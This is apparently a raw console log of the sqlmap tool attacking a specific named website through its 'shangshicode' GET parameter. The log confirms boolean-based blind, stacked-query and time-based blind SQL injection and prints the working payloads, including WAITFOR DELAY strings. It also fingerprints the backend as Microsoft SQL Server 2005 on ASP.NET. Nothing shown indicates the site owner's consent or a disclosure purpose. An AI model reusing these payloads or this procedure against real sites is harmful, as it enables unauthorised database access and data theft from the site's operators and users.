 C:\Users\Administrator>sqlmap.py -u "http://www.ipe.org.cn/gca/Page2.aspx?shang
hicode=002182" --is-dba
sqlmap {1.0-dev-nongit-20141201}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:06:21
[11:06:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:06:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: shangshicode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: shangshicode=002182' AND 9730=9730 AND 'jkYV'='jkYV
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: shangshicode=002182'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: shangshicode=002182' WAITFOR DELAY '0:0:5'--
---
[11:06:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005